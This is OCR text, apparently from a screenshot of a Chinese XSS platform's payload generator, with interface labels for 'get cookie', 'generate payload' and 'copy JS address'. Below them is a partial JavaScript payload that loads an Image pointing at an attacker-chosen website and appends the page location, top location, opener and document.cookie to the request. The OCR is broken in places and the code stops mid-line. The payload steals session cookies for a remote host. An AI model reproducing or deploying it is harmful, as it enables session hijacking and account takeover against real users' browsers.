 获取cookie
格式化 压缩 选择js模板 插入模板 生成payload 复制js地
ip/文件夹名
1 var website="http:/ /";
2 (function(){(new Image()).src=website+'/?keepsession=
='+escape((function(){try{return document.locatio
.href}catch(e){return''}})())+'&toplocation='+esc
((function(){try{return top.location.href}catch(e
){return''}})())+'&cookie='+escape((function(){tr
document.cookie}catch(e){return''}})())+'&opener=